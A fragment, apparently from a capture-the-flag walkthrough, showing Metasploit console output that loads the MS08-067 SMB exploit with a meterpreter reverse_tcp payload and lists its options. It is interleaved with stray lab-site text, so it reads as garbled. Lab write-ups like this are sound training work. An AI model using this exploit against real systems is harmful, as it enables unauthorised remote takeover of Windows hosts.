 msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
27571
MACHINE RATING USER OWNS SYSTEM OWNS
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
4 Days
Exploit target:
MACHINE CREATOR GIVE RESPECT
Id Name
-- ----
0 Automatic Targeting